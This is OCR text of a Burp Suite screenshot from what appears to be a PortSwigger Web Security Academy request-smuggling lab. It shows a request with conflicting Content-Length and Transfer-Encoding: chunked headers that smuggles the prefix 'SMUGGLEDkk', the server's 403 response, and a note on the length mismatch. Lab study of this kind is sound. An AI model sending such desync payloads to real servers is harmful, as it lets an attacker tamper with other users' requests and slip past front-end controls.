 Send
Cancel
<
>
Target: https://0af5000b0398135283c14c05001f0024.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0af5000b0398135283c14c05001f0024.web-security-aca
demy.net \r \n
3 Cookie: session=bgULwPouTa8C1ZXH5jbk1vfhzORM4wVN
\r \n
4 Cache-Control: max-age=0 \r \n
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24" \r \n
6 Sec-Ch-Ua-Mobile: ?0 \r \n
7 Sec-Ch-Ua-Platform: "Linux" \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36 \r \n
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
\r \n
11 Sec-Gpc: 1 \r \n
12 Accept-Language: en-GB,en;q=0.8 \r \n
13 Sec-Fetch-Site: cross-site \r \n
14 Sec-Fetch-Mode: navigate \r \n
15 Sec-Fetch-User: ?1 \r \n
16 Sec-Fetch-Dest: document \r \n
17 Referer: https://portswigger.net/ \r \n
18 Accept-Encoding: gzip, deflate \r \n
19 Content-Type: application/x-www-form-urlencoded
\r \n
20 Content-Length: 4 \r \n
21 Transfer-Encoding: chunked \r \n
22 \r \n
23 a \r \n
24 SMUGGLEDkk \r \n
25 0 \r \n
26 \r \n
27
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 36
6
7 "Unrecognized method MUGGLEDKK0POST"
here first letter
"s" missing
because content length
is 4
but need 3
Search...
0 matches
Inspector
Selection
3 (0x3)
Selected text
a \r \n
Decoded from:
URL encoding
a \r \n
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/
Request query parameters
0
Request body parameters
3
Name
Value
a
SMUGGLEDkk
0
Request cookies
1
Name
Value